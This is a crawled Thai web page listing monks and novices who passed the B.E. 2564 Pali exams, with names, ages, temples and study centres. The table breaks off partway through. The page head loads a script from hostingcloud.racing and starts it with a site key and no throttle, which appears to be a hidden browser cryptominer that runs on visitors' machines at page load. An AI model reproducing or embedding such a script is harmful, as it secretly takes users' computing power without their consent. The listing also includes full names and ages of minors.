

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/pali_passlist.php
body_size: 11837
content:

<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>รายชื่อผู้สอบได้ประโยคบาลีสนามหลวง พ.ศ. 2540 - 2563 - พระสังฆาธิการ</title>


<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>












</div>
<!-- end menu -->

<!-- start text -->
<div  class="container" align="center">
<form name="form1" method="get" action="/pali_passlist.php">
		<div class="row">
  		<div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xl-2" align="right"><font size=3><strong>ชื่อ :</strong></font></div>
		<div class="col-12 col-sm-4 col-md-4 col-lg-3 col-xl-3" align="center">
		<input name="FirstName" type="text"  class="form-control" id="search"  autocomplete="off" ></div>

  		<div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xl-2" align="right"><font size=3><strong>ฉายา :</strong></font></div>
		<div class="col-12 col-sm-4 col-md-4 col-lg-3 col-xl-3" align="center">
		<input name="MonkName" type="text"  class="form-control" id="search"  autocomplete="off"></div>
        
 		</div><br>
        
        
		<div class="row">
  		<div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xl-2" align="right"><font size=3><strong>นามสกุล :</strong></font></div>
		<div class="col-12 col-sm-4 col-md-4 col-lg-3 col-xl-3" align="center">
		<input name="LastName" type="text"  class="form-control" id="search"  autocomplete="off"></div>

  		<div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xl-2" align="right"><font size=3><strong>ชั้น :</strong></font></div>
		<div class="col-12 col-sm-4 col-md-4 col-lg-3 col-xl-3" align="center">
		<select name="ClassLevel" id="ClassLevel" class="form-control">
          <option value="">ทั้งหมด</option>
          <option value="ป.1-2">ป.๑-๒</option>
          <option value="ป.ธ.3">ป.ธ.๓</option>
          <option value="ป.ธ.4">ป.ธ.๔</option>
          <option value="ป.ธ.5">ป.ธ.๕</option>
          <option value="ป.ธ.6">ป.ธ.๖</option>
          <option value="ป.ธ.7">ป.ธ.๗</option>
          <option value="ป.ธ.8">ป.ธ.๘</option>
          <option value="ป.ธ.9">ป.ธ.๙</option>
        </select></div>
        
        </div><br>
        
		<div class="row">
  		<div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xl-2" align="right"><font size=3><strong>วัด :</strong></font></div>
		<div class="col-12 col-sm-4 col-md-4 col-lg-3 col-xl-3" align="center">
		<input name="Temple" type="text"  class="form-control" id="search"  autocomplete="off" ></div>

  		<div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xl-2" align="right"><font size=3><strong>สำนักเรียน :</strong></font></div>
		<div class="col-12 col-sm-4 col-md-4 col-lg-3 col-xl-3" align="center">
		<input name="School" type="text"  class="form-control" id="search"  autocomplete="off"></div>
        
        </div><br>
        
		<div class="row">
  		<div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xl-2" align="right"><font size=3><strong>พ.ศ. :</strong></font></div>
		<div class="col-12 col-sm-4 col-md-4 col-lg-3 col-xl-3" align="center">
		<select name="Year" id="Year" class="form-control">
          <option value="">ทั้งหมด</option>
          <option value="2564">๒๕๖๔</option>
          <option value="2563">๒๕๖๓</option>
          <option value="2562">๒๕๖๒</option>
          <option value="2561">๒๕๖๑</option>
          <option value="2560">๒๕๖๐</option>
          <option value="2559">๒๕๕๙</option>
          <option value="2558">๒๕๕๘</option>
          <option value="2557">๒๕๕๗</option>
          <option value="2556">๒๕๕๖</option>
          <option value="2555">๒๕๕๕</option>
          <option value="2554">๒๕๕๔</option>
          <option value="2553">๒๕๕๓</option>
          <option value="2552">๒๕๕๒</option>
          <option value="2551">๒๕๕๑</option>
          <option value="2550">๒๕๕๐</option>
          <option value="2549">๒๕๔๙</option>
          <option value="2548">๒๕๔๘</option>
          <option value="2547">๒๕๔๗</option>
          <option value="2546">๒๕๔๖</option>
          <option value="2545">๒๕๔๕</option>
          <option value="2544">๒๕๔๔</option>
          <option value="2543">๒๕๔๓</option>
          <option value="2542">๒๕๔๒</option>
          <option value="2541">๒๕๔๑</option>
          <option value="2540">๒๕๔๐</option>
          <option value="2539">๒๕๓๙</option>
        </select></div>

  		<div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xl-2" align="right"></div>
		<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3" align="center"></div>
        <br>
        </div>
		</p><input type="submit" class="btn btn-success btn-sm" value="ค้นหา"><p>
  </form>
  </div>
  </div>





<div class=" col-lg-12">  
  <div class="row">  
  <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
  <div class="row">
   	    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
   	    <div class="table-responsive">
   	      <table border="1" cellspacing="0" cellpadding="0" class="table table-hover">
   	        <tr>
   	          <th><div align="center">ลำดับ</div></th>
   	          <th><div align="center">ชื่อ</div></th>
   	          <th><div align="center">ฉายา</div></th>
   	          <th><div align="center">นามสกุล</div></th>
   	          <th><div align="center">อายุ</div></th>
   	          <th><div align="center">พรรษา</div></th>
   	          <th><div align="center">วัด</div></th>
   	          <th><div align="center">สำนักเรียน</div></th>
   	          <th><div align="center">เลขที่</div></th>
   	          <th><div align="center">ชั้น</div></th>
   	          <th><div align="center">พ.ศ.</div></th>
            </tr>
       	        <tr>
   	          <td align="center">๑</td>
   	          <td>สามเณรปรมินทร์</td>
   	          <td></td>
   	          <td>บุโพธิ์</td>
   	          <td align="center">๒๐</td>
   	          <td align="center"></td>
   	          <td>จักรวรรดิราชาวาส</td>
   	          <td>วัดจักรวรรดิราชาวาส</td>
   	          <td align="center">๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒</td>
   	          <td>สามเณรอาทิตย์</td>
   	          <td></td>
   	          <td>กันไพร</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>จักรวรรดิราชาวาส</td>
   	          <td>วัดจักรวรรดิราชาวาส</td>
   	          <td align="center">๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓</td>
   	          <td>สามเณรธนสิน</td>
   	          <td></td>
   	          <td>สิริ</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>จักรวรรดิราชาวาส</td>
   	          <td>วัดจักรวรรดิราชาวาส</td>
   	          <td align="center">๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔</td>
   	          <td>สามเณรอนุวัฒน์</td>
   	          <td></td>
   	          <td>เทือกตาหลอย</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>จักรวรรดิราชาวาส</td>
   	          <td>วัดจักรวรรดิราชาวาส</td>
   	          <td align="center">๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๕</td>
   	          <td>สามเณรเรืองรพี</td>
   	          <td></td>
   	          <td>บุญที</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ชนะสงคราม</td>
   	          <td>วัดชนะสงคราม</td>
   	          <td align="center">๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๖</td>
   	          <td>พระอาทิตย์</td>
   	          <td>อรุโณ</td>
   	          <td>ศรีสุวรรณ</td>
   	          <td align="center">๓๗</td>
   	          <td align="center">๓</td>
   	          <td>ไตรมิตรวิทยาราม</td>
   	          <td>วัดไตรมิตรวิทยาราม</td>
   	          <td align="center">๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๗</td>
   	          <td>สามเณรวาปี</td>
   	          <td></td>
   	          <td>ทองภู</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ไตรมิตรวิทยาราม</td>
   	          <td>วัดไตรมิตรวิทยาราม</td>
   	          <td align="center">๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๘</td>
   	          <td>สามเณรหทัยทัต</td>
   	          <td></td>
   	          <td>ภูมีกอง</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ไตรมิตรวิทยาราม</td>
   	          <td>วัดไตรมิตรวิทยาราม</td>
   	          <td align="center">๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๙</td>
   	          <td>สามเณรนราธิป</td>
   	          <td></td>
   	          <td>พ่อชมภู</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ไตรมิตรวิทยาราม</td>
   	          <td>วัดไตรมิตรวิทยาราม</td>
   	          <td align="center">๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๐</td>
   	          <td>พระรัฐนันท์</td>
   	          <td>ฐิตนนฺโท</td>
   	          <td>ตั้งเศรษฐสิริ</td>
   	          <td align="center">๕๑</td>
   	          <td align="center">๑</td>
   	          <td>เทพศิรินทราวาส</td>
   	          <td>วัดเทพศิรินทราวาส</td>
   	          <td align="center">๑๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๑</td>
   	          <td>สามเณรวสุ</td>
   	          <td></td>
   	          <td>โกเจอร์</td>
   	          <td align="center">๑๘</td>
   	          <td align="center"></td>
   	          <td>ธรรมมงคล</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๒</td>
   	          <td>สามเณรปวีกรณ์</td>
   	          <td></td>
   	          <td>สมจิตต์</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>ธรรมมงคล</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๓</td>
   	          <td>สามเณรเทพรัตน์</td>
   	          <td></td>
   	          <td>บัวแย้ม</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>ธรรมมงคล</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๔</td>
   	          <td>พระศุภณัฐ</td>
   	          <td>ปญฺญาวุฑฺโฒ</td>
   	          <td>บุญยาภิมุข</td>
   	          <td align="center">๔๘</td>
   	          <td align="center">๒๐</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๕</td>
   	          <td>พระเชน</td>
   	          <td>ชินวํโส</td>
   	          <td>บัวทอง</td>
   	          <td align="center">๕๔</td>
   	          <td align="center">๑๒</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๖</td>
   	          <td>พระเดชา</td>
   	          <td>เมตฺติโก</td>
   	          <td>บุตรสอน</td>
   	          <td align="center">๓๘</td>
   	          <td align="center">๖</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๗</td>
   	          <td>พระวงศ์ศักดิ์</td>
   	          <td>ปิยธมฺโม</td>
   	          <td>พงษ์แพทย์</td>
   	          <td align="center">๓๗</td>
   	          <td align="center">๖</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๘</td>
   	          <td>พระสาธิต</td>
   	          <td>ธนปญฺโญ</td>
   	          <td>ก้านพู</td>
   	          <td align="center">๓๓</td>
   	          <td align="center">๔</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๑๙</td>
   	          <td>พระอมรศา</td>
   	          <td>ปวโร</td>
   	          <td>จารุพันธ์</td>
   	          <td align="center">๔๖</td>
   	          <td align="center">๔</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๑๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๐</td>
   	          <td>พระอภิชาติ</td>
   	          <td>เขมปญฺโญ</td>
   	          <td>ทองสิทธิ์</td>
   	          <td align="center">๖๔</td>
   	          <td align="center">๓</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๑</td>
   	          <td>พระลิน</td>
   	          <td>สุจิตฺโต</td>
   	          <td>สุคำผอง</td>
   	          <td align="center">๒๒</td>
   	          <td align="center">๒</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๒</td>
   	          <td>พระทนงศักดิ์</td>
   	          <td>อภิวฑฺฒโน</td>
   	          <td>แก้วมณี</td>
   	          <td align="center">๕๘</td>
   	          <td align="center">๒</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๓</td>
   	          <td>พระสิทธิชัย</td>
   	          <td>ธมฺมรโต</td>
   	          <td>เนียมทอง</td>
   	          <td align="center">๖๑</td>
   	          <td align="center">๒</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๔</td>
   	          <td>พระจิรภัทร</td>
   	          <td>จิรภทฺโท</td>
   	          <td>พุฒศิริ</td>
   	          <td align="center">๕๑</td>
   	          <td align="center">๒</td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๕</td>
   	          <td>สามเณรวรรณชัย</td>
   	          <td></td>
   	          <td>โยธามาตย์</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๖</td>
   	          <td>สามเณรจักรวาล</td>
   	          <td></td>
   	          <td>เนตรักษ์</td>
   	          <td align="center">๑๗</td>
   	          <td align="center"></td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๗</td>
   	          <td>สามเณรวันสุก</td>
   	          <td></td>
   	          <td>ลอจิตมูล</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๘</td>
   	          <td>สามเณรอครพงษ์</td>
   	          <td></td>
   	          <td>พรมทองดี</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๒๙</td>
   	          <td>สามเณรชูศักดิ์</td>
   	          <td></td>
   	          <td>ทองแกะ</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๒๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๐</td>
   	          <td>สามเณรปรมะ</td>
   	          <td></td>
   	          <td>เอกภพธาริน</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ศรีรัตนธรรมาราม</td>
   	          <td>วัดธรรมมงคล</td>
   	          <td align="center">๓๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๑</td>
   	          <td>พระทวีศักดิ์</td>
   	          <td>สิริรตโน</td>
   	          <td>ศรีแก้ว</td>
   	          <td align="center">๒๙</td>
   	          <td align="center">๒</td>
   	          <td>ธาตุทอง</td>
   	          <td>วัดธาตุทอง</td>
   	          <td align="center">๓๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๒</td>
   	          <td>สามเณรวิสิทธิ์</td>
   	          <td></td>
   	          <td>เซ็งประโคน</td>
   	          <td align="center">๒๐</td>
   	          <td align="center"></td>
   	          <td>ธาตุทอง</td>
   	          <td>วัดธาตุทอง</td>
   	          <td align="center">๓๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๓</td>
   	          <td>พระปัณณวีร์</td>
   	          <td>พุทฺธิญาโณ</td>
   	          <td>เนตรงามวงศ์</td>
   	          <td align="center">๒๔</td>
   	          <td align="center">๔</td>
   	          <td>นรนาถสุนทริการาม</td>
   	          <td>วัดนรนาถสุนทริการาม</td>
   	          <td align="center">๓๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๔</td>
   	          <td>พระทวีพงษ์</td>
   	          <td>จารุโก</td>
   	          <td>หงษารัมย์</td>
   	          <td align="center">๓๐</td>
   	          <td align="center">๔</td>
   	          <td>นรนาถสุนทริการาม</td>
   	          <td>วัดนรนาถสุนทริการาม</td>
   	          <td align="center">๓๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๕</td>
   	          <td>พระกษิดิศ</td>
   	          <td>สุรตโน</td>
   	          <td>แก้วมณี</td>
   	          <td align="center">๒๖</td>
   	          <td align="center">๒</td>
   	          <td>บวรนิเวศวิหาร</td>
   	          <td>วัดบวรนิเวศวิหาร</td>
   	          <td align="center">๓๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๖</td>
   	          <td>พระธนิสวิชญ์</td>
   	          <td>เขมปญฺโญ</td>
   	          <td>รฐาธเนศนิธิภัทร</td>
   	          <td align="center">๒๗</td>
   	          <td align="center">๑</td>
   	          <td>บวรนิเวศวิหาร</td>
   	          <td>วัดบวรนิเวศวิหาร</td>
   	          <td align="center">๓๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๗</td>
   	          <td>พระชุติมันต์</td>
   	          <td>ปิยมนฺติโก</td>
   	          <td>จันทร์เมฆา</td>
   	          <td align="center">๔๘</td>
   	          <td align="center">๕</td>
   	          <td>น้ำขาวใน</td>
   	          <td>วัดบวรนิเวศวิหาร</td>
   	          <td align="center">๓๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๘</td>
   	          <td>พระนารินทร</td>
   	          <td>ชยากโร</td>
   	          <td>สิทธิเดช</td>
   	          <td align="center">๓๓</td>
   	          <td align="center">๓</td>
   	          <td>พระราม๙กาญจนาภิเษก</td>
   	          <td>วัดบวรนิเวศวิหาร</td>
   	          <td align="center">๓๘</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๓๙</td>
   	          <td>สามเณรเฉลิม</td>
   	          <td></td>
   	          <td>เพลินจิตร</td>
   	          <td align="center">๑๓</td>
   	          <td align="center"></td>
   	          <td>มัชฌันติการาม</td>
   	          <td>วัดบวรนิเวศวิหาร</td>
   	          <td align="center">๓๙</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๐</td>
   	          <td>พระภาณุวัฒน์</td>
   	          <td>วิสุทฺธิภทฺโท</td>
   	          <td>เตชะนันท์</td>
   	          <td align="center">๒๖</td>
   	          <td align="center">๕</td>
   	          <td>เบญจมบพิตรดุสิตวนาราม</td>
   	          <td>วัดเบญจมบพิตร</td>
   	          <td align="center">๔๐</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๑</td>
   	          <td>พระจีรยุทธิ์</td>
   	          <td>จีรวฒฺฑโน</td>
   	          <td>ภูวงษ์ศรี</td>
   	          <td align="center">๓๐</td>
   	          <td align="center">๒</td>
   	          <td>บางนาใน</td>
   	          <td>วัดบางนาใน</td>
   	          <td align="center">๔๑</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๒</td>
   	          <td>สามเณรก้องเกียรติ</td>
   	          <td></td>
   	          <td>โสภารักษ์</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>บางนาใน</td>
   	          <td>วัดบางนาใน</td>
   	          <td align="center">๔๒</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๓</td>
   	          <td>สามเณรทวีพงษ์</td>
   	          <td></td>
   	          <td>ตันหยง</td>
   	          <td align="center">๑๖</td>
   	          <td align="center"></td>
   	          <td>บางนาใน</td>
   	          <td>วัดบางนาใน</td>
   	          <td align="center">๔๓</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๔</td>
   	          <td>สามเณรโชคทวี</td>
   	          <td></td>
   	          <td>เบิกบานดี</td>
   	          <td align="center">๒๑</td>
   	          <td align="center"></td>
   	          <td>ปทุมวนาราม</td>
   	          <td>วัดปทุมวนาราม</td>
   	          <td align="center">๔๔</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๕</td>
   	          <td>สามเณรหนึ่งเดียว</td>
   	          <td></td>
   	          <td>เทือกสีบุญ</td>
   	          <td align="center">๑๙</td>
   	          <td align="center"></td>
   	          <td>ปทุมวนาราม</td>
   	          <td>วัดปทุมวนาราม</td>
   	          <td align="center">๔๕</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๖</td>
   	          <td>สามเณรจรรย์ญา</td>
   	          <td></td>
   	          <td>สิมพลี</td>
   	          <td align="center">๑๕</td>
   	          <td align="center"></td>
   	          <td>ปทุมวนาราม</td>
   	          <td>วัดปทุมวนาราม</td>
   	          <td align="center">๔๖</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๗</td>
   	          <td>สามเณรอภิวัฒน์</td>
   	          <td></td>
   	          <td>เนื่องชมภู</td>
   	          <td align="center">๑๔</td>
   	          <td align="center"></td>
   	          <td>ปทุมวนาราม</td>
   	          <td>วัดปทุมวนาราม</td>
   	          <td align="center">๔๗</td>
   	          <td align="center">ป.๑-๒</td>
   	          <td align="center">๒๕๖๔</td>
            </tr>
    	     	        <tr>
   	          <td align="center">๔๘</td>
   	          <td>พระวิชาญ</td>
